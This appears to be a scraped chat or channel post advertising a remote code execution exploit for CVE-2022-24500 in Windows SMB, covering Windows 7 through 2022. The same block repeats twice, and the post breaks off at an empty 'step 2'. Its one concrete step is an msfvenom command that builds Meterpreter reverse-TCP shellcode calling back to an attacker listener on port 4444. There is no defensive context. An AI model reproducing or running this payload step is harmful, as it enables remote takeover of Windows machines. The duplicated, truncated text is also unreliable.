 Remote CVE-2022-24500 RCE Exploit - Windows SMB Remote Code Execution Vulnerability
· 11:58
в 11:58
CVE-2022-24500 RCE Exploit
Windows SMB Remote Code Execution Vulnerability
Vulnerability: Windows 7 - Windows 2022 https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-24500
step 1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.10.22.105 LPORT=4444 -f raw > shellcode.bin
step 2
Remote CVE-2022-24500 RCE Exploit - Windows SMB Remote Code Execution Vulnerability
· 11:58
в 11:58
CVE-2022-24500 RCE Exploit
Windows SMB Remote Code Execution Vulnerability
Vulnerability: Windows 7 - Windows 2022 https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-24500
step 1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.10.22.105 LPORT=4444 -f raw > shellcode.bin
step 2